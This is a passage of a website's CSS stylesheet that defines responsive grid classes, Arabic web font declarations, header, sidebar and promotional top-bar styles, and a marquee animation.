  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-8 {
    grid-column: span 8;
  }
  .grid-col-medium-8 {
    grid-column: span 8;
  }
  .grid-row-span-medium-8 {
    grid-row: span 8;
  }
  .grid-row-medium-8 {
    grid-row: span 8;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-9 {
    grid-column: span 9;
  }
  .grid-col-medium-9 {
    grid-column: span 9;
  }
  .grid-row-span-medium-9 {
    grid-row: span 9;
  }
  .grid-row-medium-9 {
    grid-row: span 9;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-10 {
    grid-column: span 10;
  }
  .grid-col-medium-10 {
    grid-column: span 10;
  }
  .grid-row-span-medium-10 {
    grid-row: span 10;
  }
  .grid-row-medium-10 {
    grid-row: span 10;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-11 {
    grid-column: span 11;
  }
  .grid-col-medium-11 {
    grid-column: span 11;
  }
  .grid-row-span-medium-11 {
    grid-row: span 11;
  }
  .grid-row-medium-11 {
    grid-row: span 11;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-12 {
    grid-column: span 12;
  }
  .grid-col-medium-12 {
    grid-column: span 12;
  }
  .grid-row-span-medium-12 {
    grid-row: span 12;
  }
  .grid-row-medium-12 {
    grid-row: span 12;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-1 {
    grid-column: span 1;
  }
  .grid-col-large-1 {
    grid-column: span 1;
  }
  .grid-row-span-large-1 {
    grid-row: span 1;
  }
  .grid-row-large-1 {
    grid-row: span 1;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-2 {
    grid-column: span 2;
  }
  .grid-col-large-2 {
    grid-column: span 2;
  }
  .grid-row-span-large-2 {
    grid-row: span 2;
  }
  .grid-row-large-2 {
    grid-row: span 2;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-3 {
    grid-column: span 3;
  }
  .grid-col-large-3 {
    grid-column: span 3;
  }
  .grid-row-span-large-3 {
    grid-row: span 3;
  }
  .grid-row-large-3 {
    grid-row: span 3;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-4 {
    grid-column: span 4;
  }
  .grid-col-large-4 {
    grid-column: span 4;
  }
  .grid-row-span-large-4 {
    grid-row: span 4;
  }
  .grid-row-large-4 {
    grid-row: span 4;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-5 {
    grid-column: span 5;
  }
  .grid-col-large-5 {
    grid-column: span 5;
  }
  .grid-row-span-large-5 {
    grid-row: span 5;
  }
  .grid-row-large-5 {
    grid-row: span 5;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-6 {
    grid-column: span 6;
  }
  .grid-col-large-6 {
    grid-column: span 6;
  }
  .grid-row-span-large-6 {
    grid-row: span 6;
  }
  .grid-row-large-6 {
    grid-row: span 6;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-7 {
    grid-column: span 7;
  }
  .grid-col-large-7 {
    grid-column: span 7;
  }
  .grid-row-span-large-7 {
    grid-row: span 7;
  }
  .grid-row-large-7 {
    grid-row: span 7;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-8 {
    grid-column: span 8;
  }
  .grid-col-large-8 {
    grid-column: span 8;
  }
  .grid-row-span-large-8 {
    grid-row: span 8;
  }
  .grid-row-large-8 {
    grid-row: span 8;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-9 {
    grid-column: span 9;
  }
  .grid-col-large-9 {
    grid-column: span 9;
  }
  .grid-row-span-large-9 {
    grid-row: span 9;
  }
  .grid-row-large-9 {
    grid-row: span 9;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-10 {
    grid-column: span 10;
  }
  .grid-col-large-10 {
    grid-column: span 10;
  }
  .grid-row-span-large-10 {
    grid-row: span 10;
  }
  .grid-row-large-10 {
    grid-row: span 10;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-11 {
    grid-column: span 11;
  }
  .grid-col-large-11 {
    grid-column: span 11;
  }
  .grid-row-span-large-11 {
    grid-row: span 11;
  }
  .grid-row-large-11 {
    grid-row: span 11;
  }
}
@media (min-width: 1024px) {
  .grid-col-span-large-12 {
    grid-column: span 12;
  }
  .grid-col-large-12 {
    grid-column: span 12;
  }
  .grid-row-span-large-12 {
    grid-row: span 12;
  }
  .grid-row-large-12 {
    grid-row: span 12;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-1 {
    grid-column: span 1;
  }
  .grid-col-xlarge-1 {
    grid-column: span 1;
  }
  .grid-row-span-xlarge-1 {
    grid-row: span 1;
  }
  .grid-row-xlarge-1 {
    grid-row: span 1;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-2 {
    grid-column: span 2;
  }
  .grid-col-xlarge-2 {
    grid-column: span 2;
  }
  .grid-row-span-xlarge-2 {
    grid-row: span 2;
  }
  .grid-row-xlarge-2 {
    grid-row: span 2;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-3 {
    grid-column: span 3;
  }
  .grid-col-xlarge-3 {
    grid-column: span 3;
  }
  .grid-row-span-xlarge-3 {
    grid-row: span 3;
  }
  .grid-row-xlarge-3 {
    grid-row: span 3;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-4 {
    grid-column: span 4;
  }
  .grid-col-xlarge-4 {
    grid-column: span 4;
  }
  .grid-row-span-xlarge-4 {
    grid-row: span 4;
  }
  .grid-row-xlarge-4 {
    grid-row: span 4;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-5 {
    grid-column: span 5;
  }
  .grid-col-xlarge-5 {
    grid-column: span 5;
  }
  .grid-row-span-xlarge-5 {
    grid-row: span 5;
  }
  .grid-row-xlarge-5 {
    grid-row: span 5;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-6 {
    grid-column: span 6;
  }
  .grid-col-xlarge-6 {
    grid-column: span 6;
  }
  .grid-row-span-xlarge-6 {
    grid-row: span 6;
  }
  .grid-row-xlarge-6 {
    grid-row: span 6;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-7 {
    grid-column: span 7;
  }
  .grid-col-xlarge-7 {
    grid-column: span 7;
  }
  .grid-row-span-xlarge-7 {
    grid-row: span 7;
  }
  .grid-row-xlarge-7 {
    grid-row: span 7;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-8 {
    grid-column: span 8;
  }
  .grid-col-xlarge-8 {
    grid-column: span 8;
  }
  .grid-row-span-xlarge-8 {
    grid-row: span 8;
  }
  .grid-row-xlarge-8 {
    grid-row: span 8;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-9 {
    grid-column: span 9;
  }
  .grid-col-xlarge-9 {
    grid-column: span 9;
  }
  .grid-row-span-xlarge-9 {
    grid-row: span 9;
  }
  .grid-row-xlarge-9 {
    grid-row: span 9;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-10 {
    grid-column: span 10;
  }
  .grid-col-xlarge-10 {
    grid-column: span 10;
  }
  .grid-row-span-xlarge-10 {
    grid-row: span 10;
  }
  .grid-row-xlarge-10 {
    grid-row: span 10;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-11 {
    grid-column: span 11;
  }
  .grid-col-xlarge-11 {
    grid-column: span 11;
  }
  .grid-row-span-xlarge-11 {
    grid-row: span 11;
  }
  .grid-row-xlarge-11 {
    grid-row: span 11;
  }
}
@media (min-width: 1400px) {
  .grid-col-span-xlarge-12 {
    grid-column: span 12;
  }
  .grid-col-xlarge-12 {
    grid-column: span 12;
  }
  .grid-row-span-xlarge-12 {
    grid-row: span 12;
  }
  .grid-row-xlarge-12 {
    grid-row: span 12;
  }
}
.align-start {
  align-items: start;
}

.align-end {
  align-items: end;
}

.align-center {
  align-items: center;
}

@font-face {
  font-family: "Noto Sans Arabic Condensed Black";
  src: url("../eot/notosansarabiccondensed-black.eot");
  src: url("../eot/notosansarabiccondensed-blackd41d.eot#iefix") format("embedded-opentype"), url("../woff2/notosansarabiccondensed-black.woff2") format("woff2"), url("../woff/notosansarabiccondensed-black.woff") format("woff"), url("../ttf/notosansarabiccondensed-black.ttf") format("truetype"), url("../svg/notosansarabiccondensed-black.svg#NotoSansArabicCondensed-Black") format("svg");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Noto Sans Arabic Condensed Regular";
  src: url("../eot/notosansarabiccondensed-regular.eot");
  src: url("../eot/notosansarabiccondensed-regulard41d.eot#iefix") format("embedded-opentype"), url("../woff2/notosansarabiccondensed-regular.woff2") format("woff2"), url("../woff/notosansarabiccondensed-regular.woff") format("woff"), url("../ttf/notosansarabiccondensed-regular.ttf") format("truetype"), url("../svg/notosansarabiccondensed-regular.svg#NotoSansArabicCondensed-Regular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Noto Sans Arabic Condensed Bold";
  src: url("../eot/notosansarabiccondensed-bold.eot");
  src: url("../eot/notosansarabiccondensed-boldd41d.eot#iefix") format("embedded-opentype"), url("../woff2/notosansarabiccondensed-bold.woff2") format("woff2"), url("../woff/notosansarabiccondensed-bold.woff") format("woff"), url("../ttf/notosansarabiccondensed-bold.ttf") format("truetype"), url("../svg/notosansarabiccondensed-bold.svg#NotoSansArabicCondensed-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
html[lang=ar] {
  --font-fm-universe: "Noto Sans Arabic Condensed Black", system-ui;
  --font-abc-social: "Noto Sans Arabic Condensed Regular", system-ui;
  --font-abc-social-bold: "Noto Sans Arabic Condensed Bold", system-ui;
  --font-abc-social-condensed: "Noto Sans Arabic Condensed Bold", system-ui;
  direction: ltr;
}

/* ================================================================================
Mobile nav - based on Bliss' offcanvas nav
=================================================================================== */
.header-mobile {
  background: #0A0F1E;
  height: 60px;
  position: fixed;
  z-index: 10;
  top: 34px;
  width: 100%;
  left: 0;
  transition: transform 200ms;
}
@media screen and (min-width: 40em) {
  .header-mobile {
    height: 68px;
  }
}
.scrolling-up .header-mobile {
  transform: none;
}
.scrolling-down .header-mobile {
  transform: translateY(-100%);
}
.header-mobile--dark_transparent {
  background: rgba(10, 15, 30, 0.5);
}
.header-mobile--light {
  background: #E6E6FA;
}
.header-mobile--light_transparent {
  background: rgba(230, 230, 250, 0.2);
}
.header-mobile--no-top-bar {
  top: 0;
}
@media screen and (min-width: 64em) {
  .header-mobile--no-top-bar {
    top: 0;
  }
}
.header-mobile__right {
  position: absolute;
  top: 12px;
  right: 10px;
  display: flex;
}

.menu-button-mobile {
  color: #fff;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  display: flex;
  gap: 4px;
  align-items: center;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .menu-button-mobile {
    top: 4px;
  }
}
.header-mobile--light .menu-button-mobile {
  color: #000;
}
.menu-button-mobile__label {
  font-size: 1rem;
  color: inherit;
  font-family: var(--font-abc-social);
  font-weight: 700;
  line-height: 1.4;
}
.menu-button-mobile__icon-outer {
  position: relative;
  width: 36px;
  height: 36px;
}
.menu-button-mobile__icon-dark, .menu-button-mobile__icon-light {
  position: absolute;
  width: 100%;
  padding: 10px 8px;
  top: 0;
  left: 0;
}
.menu-button-mobile__icon-light {
  opacity: 1;
}
.header-mobile--light .menu-button-mobile__icon-light {
  opacity: 0;
}
.menu-button-mobile__icon-dark {
  opacity: 0;
}
.header-mobile--light .menu-button-mobile__icon-dark {
  opacity: 1;
}

.site-logo-mobile {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media screen and (min-width: 40em) {
  .site-logo-mobile {
    top: 14px;
  }
}
.site-logo-mobile__light, .site-logo-mobile__dark {
  width: 100%;
  position: absolute;
}
.site-logo-mobile__light {
  opacity: 0;
}
.header-mobile--light .site-logo-mobile__light {
  opacity: 1;
}
.site-logo-mobile__dark {
  opacity: 1;
}
.header-mobile--light .site-logo-mobile__dark {
  opacity: 0;
}

.header-desktop {
  background: #0A0F1E;
  height: 68px;
  position: fixed;
  z-index: 10;
  top: 34px;
  width: 100%;
  left: 0;
  transition: transform 200ms;
}
@media screen and (min-width: 64em) {
  .header-desktop {
    top: 38px;
    height: 76px;
  }
}
.scrolling-up .header-desktop {
  transform: none;
}
.scrolling-down .header-desktop {
  transform: translateY(-100%);
  top: 0;
}
.header-desktop--dark_transparent {
  background: rgba(10, 15, 30, 0.5);
}
.header-desktop--light {
  background: #E6E6FA;
}
.header-desktop--light_transparent {
  background: rgba(230, 230, 250, 0.2);
}
.header-desktop--no-top-bar {
  top: 0;
}
@media screen and (min-width: 64em) {
  .header-desktop--no-top-bar {
    top: 0;
  }
}
.header-desktop__right {
  position: absolute;
  top: 17px;
  right: 30px;
  display: flex;
  align-items: center;
  gap: 24px;
}
.header-desktop__links {
  position: absolute;
  left: 203px;
  top: 18px;
  display: flex;
  gap: 8px;
}
.header-desktop__link {
  color: white !important;
  font-size: 1rem;
  margin: 0;
  line-height: 1.2;
  text-decoration: none;
  padding: 10px;
  font-family: var(--font-abc-social);
}
.header-desktop--light .header-desktop__link {
  color: #000 !important;
}

.menu-button-desktop {
  color: #fff;
  display: flex;
  gap: 4px;
  align-items: center;
  cursor: pointer;
}
.header-desktop--light .menu-button-desktop {
  color: #000;
}
.menu-button-desktop__label {
  font-size: 1rem;
  color: inherit;
  font-family: var(--font-abc-social);
  font-weight: 700;
  line-height: 1.4;
}
.menu-button-desktop__icon-outer {
  position: relative;
  width: 36px;
  height: 36px;
}
.menu-button-desktop__icon-dark, .menu-button-desktop__icon-light {
  position: absolute;
  width: 100%;
  padding: 10px 8px;
  top: 0;
  left: 0;
}
.menu-button-desktop__icon-light {
  opacity: 1;
}
.header-desktop--light .menu-button-desktop__icon-light {
  opacity: 0;
}
.menu-button-desktop__icon-dark {
  opacity: 0;
}
.header-desktop--light .menu-button-desktop__icon-dark {
  opacity: 1;
}

.site-logo-desktop {
  width: 165px;
  height: 40px;
  position: absolute;
  top: 16px;
  left: 20px;
}
.site-logo-desktop__light, .site-logo-desktop__dark {
  width: 100%;
  position: absolute;
}
.site-logo-desktop__light {
  opacity: 1;
}
.header-desktop--light .site-logo-desktop__light {
  opacity: 0;
}
.site-logo-desktop__dark {
  opacity: 0;
}
.header-desktop--light .site-logo-desktop__dark {
  opacity: 1;
}

.sidebar-mobile {
  height: 100vh;
  width: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 22;
  pointer-events: none;
}
.sidebar-mobile__inner1 {
  background-color: #E6E6FA;
  position: absolute;
  top: 0;
  right: 0;
  padding: 60px 20px;
  height: 100%;
  width: calc(100% - 32px);
  display: flex;
  align-items: center;
  text-align: center;
  transform: translateX(100%);
  transition: transform 350ms;
  z-index: 1;
  pointer-events: auto;
}
.sidebar-open .sidebar-mobile__inner1 {
  transform: none;
}
.sidebar-mobile__user-icon {
  position: absolute;
  top: 18px;
  left: 24px;
  width: 24px;
}
.sidebar-mobile__top-right {
  position: absolute;
  top: 12px;
  right: 10px;
  display: flex;
  gap: 24px;
}
.sidebar-mobile__copy {
  text-align: left;
  color: white;
}
.sidebar-mobile__buttons {
  margin: 28px 0 0;
}
.sidebar-mobile__menu-wrapper {
  height: 100%;
  width: 100%;
  display: flex;
  flex-direction: column;
}
.sidebar-mobile__menu {
  padding: 0;
  margin: 0;
  list-style: none;
  flex: 1;
}
.sidebar-mobile__menu-item {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  width: 100%;
}
.sidebar-mobile__menu-item--submenu-is-open .sidebar-mobile__submenu {
  display: flex;
  transform: none;
}
.sidebar-mobile__menu-link-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 100%;
  border-bottom: 1px solid rgba(10, 15, 30, 0.25);
  padding-top: 20px;
  padding-bottom: 12px;
}
.sidebar-mobile__menu-expand-icon {
  margin-left: auto;
  cursor: pointer;
}
.sidebar-mobile__menu-collapse-icon {
  margin-right: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
}
.sidebar-mobile__menu-link {
  font-size: 42px;
  font-weight: 400;
  line-height: 41px;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-decoration: none;
}
.sidebar-mobile__menu-link--back {
  color: #6E0FD7 !important;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  font-family: var(--font-abc-social);
  line-height: 22px;
}
.sidebar-mobile__menu-footer {
  margin-top: auto;
}
.sidebar-mobile__menu-footer .button-fm25 {
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 100%;
}
.sidebar-mobile__submenu {
  display: none;
  align-items: flex-start;
  justify-content: flex-start;
  text-align: left;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 24px;
  width: 100%;
  position: absolute;
  transform: translateX(100%);
  transition: transform 350ms;
  right: 0;
  top: 60px;
  padding: 0 20px;
  z-index: 23;
  background-color: #E6E6FA;
  height: 80%;
}
.sidebar-mobile__submenu--is-active {
  display: flex;
  transform: none;
}
.sidebar-mobile__submenu-item {
  display: flex;
  width: 100%;
}
.sidebar-mobile__submenu-link {
  font-size: 28px;
  font-weight: 400;
  line-height: 29px;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-decoration: none;
  padding: 0 !important;
  margin: 0 !important;
}
.sidebar-menu-button {
  color: #000;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  display: flex;
  gap: 4px;
  align-items: center;
  cursor: pointer;
}
@media screen and (min-width: 64em) {
  .sidebar-menu-button {
    color: white;
  }
}
.sidebar-menu-button__label {
  font-size: 1rem;
  color: inherit;
  font-family: var(--font-abc-social);
  font-weight: 700;
  line-height: 1.4;
}
.sidebar-menu-button__icon-outer {
  position: relative;
  width: 37px;
  height: 37px;
  padding: 10px;
}
.sidebar-menu-button__icon-dark, .sidebar-menu-button__icon-light {
  position: absolute;
  width: 17px;
  top: 10px;
  left: 10px;
}
.sidebar-menu-button__icon-light {
  opacity: 0;
}
@media screen and (min-width: 64em) {
  .sidebar-menu-button__icon-light {
    opacity: 1;
  }
}
.sidebar-menu-button__icon-dark {
  opacity: 1;
}
@media screen and (min-width: 64em) {
  .sidebar-menu-button__icon-dark {
    opacity: 0;
  }
}

.int-btn-sm {
  cursor: pointer;
  position: absolute;
  top: 18px;
  left: 68px;
  display: flex;
}
.int-btn-sm__icon-container {
  position: relative;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  overflow: hidden;
}
.int-btn-sm__arrow {
  width: 24px;
}

.sidebar-desktop {
  height: 100vh;
  width: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 22;
  pointer-events: none;
}
.sidebar-desktop__inner1 {
  background-color: #E6E6FA;
  position: absolute;
  top: 0;
  right: 0;
  padding: 60px 20px;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  text-align: center;
  transform: translateX(100%);
  transition: transform 350ms;
  z-index: 1;
  pointer-events: auto;
}
.sidebar-open .sidebar-desktop__inner1 {
  transform: none;
}
.sidebar-desktop__inner2 {
  background-color: #0A0F1E;
  position: absolute;
  top: 0;
  right: 0;
  padding: 120px 60px 60px;
  height: 100%;
  max-width: 480px;
  width: 30%;
  display: flex;
  align-items: start;
  text-align: center;
  transform: translateX(100%);
  transition: transform 350ms;
  z-index: 1;
  pointer-events: auto;
  flex-direction: column;
}
.sidebar-open .sidebar-desktop__inner2 {
  transform: none;
}
.sidebar-desktop__top-right {
  position: absolute;
  top: 12px;
  right: 10px;
  display: flex;
  gap: 24px;
}
.sidebar-desktop__logo-link {
  position: absolute;
  top: 16px;
  left: 20px;
}
.sidebar-desktop__logo-image {
  width: 165px;
}
.sidebar-desktop__fmfc-logo {
  max-width: 149px;
  margin: 0 auto 28px 0;
}
.sidebar-desktop__side-copy {
  color: white;
  line-height: 1.4;
  font-size: 1rem;
  text-align: left;
}
.sidebar-desktop__side-copy p:last-child {
  margin-bottom: 0;
}
.sidebar-desktop__side-buttons {
  display: flex;
  gap: 20px;
  margin: 28px 0 0;
}
.sidebar-desktop__menu-wrapper {
  height: 100%;
  padding: 60px 40px;
}
.sidebar-desktop__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sidebar-desktop__menu-item {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  margin-bottom: 32px;
}
.sidebar-desktop__menu-item--submenu-is-open .sidebar-desktop__submenu {
  display: flex;
}
.sidebar-desktop__menu-link-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  max-width: 300px;
  gap: 50px;
  width: 100%;
}
.sidebar-desktop__menu-expand-icon, .sidebar-desktop__menu-collapse-icon {
  margin-left: auto;
  cursor: pointer;
}
.sidebar-desktop__menu-link {
  font-size: 42px;
  font-weight: 400;
  line-height: 41px;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-decoration: none;
  text-align: left;
}
.sidebar-desktop__submenu {
  display: none;
  align-items: flex-start;
  justify-content: flex-start;
  text-align: left;
  flex-wrap: wrap;
  flex-direction: column;
  margin-left: 100px;
  width: 350px;
}
.sidebar-desktop__submenu--is-active {
  display: flex;
}
.sidebar-desktop__submenu-link {
  font-size: 28px;
  font-weight: 400;
  line-height: 29px;
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  text-decoration: none;
}

.sidebar-desktop-close {
  color: white;
  position: relative;
  margin: 0;
  display: flex;
  gap: 4px;
  align-items: center;
  cursor: pointer;
}
.sidebar-desktop-close__label {
  font-size: 1rem;
  color: inherit;
  font-family: var(--font-abc-social);
  font-weight: 700;
  line-height: 1.4;
}
.sidebar-desktop-close__icon-outer {
  position: relative;
  width: 37px;
  height: 37px;
  padding: 10px;
}
.sidebar-desktop-close__icon {
  position: absolute;
  width: 17px;
  top: 10px;
  left: 10px;
}

.int-btn-lg {
  cursor: pointer;
  position: absolute;
  bottom: 40px;
  left: 60px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.int-btn-lg__icon-container {
  position: relative;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  overflow: hidden;
}
.int-btn-lg__label {
  color: #000;
  line-height: 1.4;
  font-family: var(--font-abc-social);
  font-weight: 400;
  font-size: 0.875rem;
}
.int-btn-lg__arrow {
  width: -moz-fit-content;
  width: fit-content;
}

.top-bar-mobile {
  display: none;
  --marquee-width: 100vw;
  --offset: 20vw;
  --move-initial: calc(-25% + var(--offset));
  --move-final: calc(-50% + var(--offset));
  --top-topbar-height-sm: 34px;
  background-color: #D2C8F5;
  display: block;
  height: 34px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 21;
}
@media screen and (min-width: 64em) {
  .top-bar-mobile {
    display: none;
  }
}

.top-bar-mobile-simple {
  display: none;
  --marquee-width: 100vw;
  --offset: 20vw;
  --move-initial: calc(-25% + var(--offset));
  --move-final: calc(-50% + var(--offset));
  --top-topbar-height-sm: 34px;
}

.top-bar-mobile-simple {
  background-color: #D2C8F5;
  display: block;
  height: 34px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 21;
}
@media screen and (min-width: 64em) {
  .top-bar-mobile-simple {
    display: none;
  }
}
.top-bar-mobile-simple-wrapper {
  align-items: center;
  display: flex;
  height: 40px;
  justify-content: center;
}
.top-bar-mobile-simple-wrapper .marquee-button {
  white-space: nowrap;
  color: #000;
  font-family: var(--font-abc-social);
  font-size: 1rem;
  font-weight: 700;
  text-decoration: none;
  margin-right: 0.625rem;
}

@media screen and (min-width: 64em) {
  .top-bar-mobile-expandable {
    display: none;
  }
}
.top-bar-mobile-expandable-wrapper {
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 8px 0;
  width: 100%;
}
.top-bar-mobile-expandable__promo-button, .top-bar-mobile-expandable__promo-text, .top-bar-mobile-expandable__promo-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-bar-mobile-expandable__promo-button {
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  color: #0A0F1E;
  text-decoration: underline;
}
.top-bar-mobile-expandable__promo-text {
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
  color: #0A0F1E;
}

@media screen and (min-width: 64em) {
  .top-bar-mobile-collapsible {
    display: none;
  }
}
.top-bar-mobile-collapsible-wrapper {
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 8px 0;
  width: 100%;
}
.top-bar-mobile-collapsible__promo-button, .top-bar-mobile-collapsible__promo-text, .top-bar-mobile-collapsible__promo-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-bar-mobile-collapsible__promo-button {
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  color: #0A0F1E;
  text-decoration: underline;
}
.top-bar-mobile-collapsible__promo-text {
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
  color: #0A0F1E;
}

/* expandable top bar section */
.top-bar-mobile-expanded {
  background-color: #D2C8F5;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 21;
  display: none;
  padding: 32px;
}
@media screen and (min-width: 64em) {
  .top-bar-mobile-expanded {
    display: none;
  }
}
.top-bar-mobile-expanded .grid-container {
  padding: 0;
  max-width: unset;
}
.top-bar-mobile-expanded--is-visible {
  display: flex;
}
.top-bar-mobile-expanded__col {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
}
.top-bar-mobile-expanded__title {
  font-size: 22px;
  line-height: 23px;
  font-weight: 400;
  color: #0A0F1E;
  font-family: var(--font-fm-universe);
  margin-bottom: 12px;
}
.top-bar-mobile-expanded__copy p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
  color: #0A0F1E;
  font-family: var(--font-abc-social);
}
.top-bar-mobile-expanded__link {
  margin-top: auto;
}
.top-bar-mobile-expanded__link a {
  font-size: 16px;
  line-height: 14px;
  font-weight: 700;
  color: #0A0F1E;
  font-family: var(--font-abc-social);
  text-decoration: none;
  padding: 14px 0 0 0;
  transition: all 0.25s ease-in-out;
}
.top-bar-mobile-expanded__link a:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #0A0F1E;
  display: block;
  margin-top: 14px;
  transition: all 0.25s ease-in-out;
}
.top-bar-mobile-expanded__close {
  position: absolute;
  top: 16px;
  right: 16px;
}

/* marquee */
.marquee__clone-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: var(--marquee-width);
  overflow: hidden;
  pointer-events: none;
  height: var(--top-topbar-height-sm);
  display: flex;
  align-items: center;
}
.marquee__clone {
  width: -moz-fit-content;
  width: fit-content;
  display: flex;
  position: relative;
  transform: translate3d(var(--move-initial), 0, 0);
  animation: marquee 10s linear infinite;
  animation-play-state: running;
  opacity: 1;
}
.marquee__clone-wrap span {
  margin-left: 3.125rem;
  text-align: center;
}
.marquee__text, .marquee__clone-wrap span {
  white-space: nowrap;
  padding: 0 1vw;
}

/* Respect user preferences about animations */
@media (prefers-reduced-motion: reduce) {
  .marquee__clone {
    animation-iteration-count: 0 !important;
    animation-duration: 0.01s !important;
    width: auto !important;
    padding-left: 0 !important;
  }
}
@keyframes marquee {
  0% {
    transform: translate3d(var(--move-initial), 0, 0);
  }
  100% {
    transform: translate3d(var(--move-final), 0, 0);
  }
}
.top-bar-desktop {
  background-color: #D2C8F5;
  height: 38px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 21;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: transform 200ms;
}
.scrolling-up .top-bar-desktop {
  transform: none;
}
.scrolling-down .top-bar-desktop {
  transform: translateY(-100%);
}
.top-bar-desktop--is-expandable {
  cursor: pointer;
}
.top-bar-desktop__promotions {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 8px 0;
  width: 100%;
}
.top-bar-desktop__promo-button, .top-bar-desktop__promo-text, .top-bar-desktop__promo-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-bar-desktop__promo-button {
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  color: #0A0F1E;
  text-decoration: underline;
}
.top-bar-desktop__promo-text {
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
  color: #0A0F1E;
}

.top-bar-desktop-expanded {
  background-color: #D2C8F5;
  position: fixed;
  top: 114px;
  z-index: 21;
  padding: 80px 0;
  width: 100%;
  display: none;
}
.top-bar-desktop-expanded--is-visible {
  display: flex;
}
.top-bar-desktop-expanded__col {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
}
.top-bar-desktop-expanded__title {
  font-size: 22px;
  line-height: 23px;
  font-weight: 400;
  color: #0A0F1E;
  font-family: var(--font-fm-universe);
  margin-bottom: 12px;
}
.top-bar-desktop-expanded__copy p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
  color: #0A0F1E;
  font-family: var(--font-abc-social);
}
.top-bar-desktop-expanded__link {
  margin-top: auto;
}
.top-bar-desktop-expanded__link a {
  font-size: 16px;
  line-height: 14px;
  font-weight: 700;
  color: #0A0F1E;
  font-family: var(--font-abc-social);
  text-decoration: none;
  padding: 14px 0 0 0;
  transition: all 0.25s ease-in-out;
}
.top-bar-desktop-expanded__link a:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #0A0F1E;
  display: block;
  margin-top: 14px;
  transition: all 0.25s ease-in-out;
}
.top-footer {
  position: relative;
}
.top-footer.wrapper-fm25--light {
  background: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .top-footer.wrapper-fm25--light .top-footer__main-logo {
    border-bottom: 1px solid rgba(10, 15, 30, 0.2);
  }
}
.top-footer.wrapper-fm25--light .top-footer__logo-container-dark,
.top-footer.wrapper-fm25--light .top-footer__fm-logo-dark,
